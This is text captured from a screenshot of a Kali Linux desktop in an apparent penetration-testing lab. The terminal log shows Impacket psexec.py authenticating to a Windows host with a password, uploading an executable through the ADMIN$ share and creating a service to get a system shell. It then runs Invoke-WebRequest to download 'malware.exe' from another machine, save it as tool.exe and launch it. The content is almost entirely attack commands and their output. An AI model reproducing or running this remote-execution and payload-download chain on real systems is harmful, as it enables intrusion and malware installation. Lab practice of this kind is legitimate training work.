 Home
open
secured.7z
pentestlab
System
Trash
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ psexec.py Machine1:12345@192.168.1.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.5.....
[*] Found writable share ADMIN$
[*] Uploading file JqfQfbHu.exe
[*] Opening SVCManager on 192.168.1.5.....
[*] Creating service zvyK on 192.168.1.5.....
[*] Starting service zvyK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> Invoke-WebRequest -Uri http://192.168.1.7/malware.exe -OutFile C:\Users\Public\Downloads\tool.exe
Start-Process "C:\Users\Public\Downloads\tool.exe"
'Invoke-WebRequest' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>'Start-Process' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Invoke-WebRequest -Uri http://192.168.1.7/malware.exe -OutFile C:\Users\Public\Downloads\tool.exe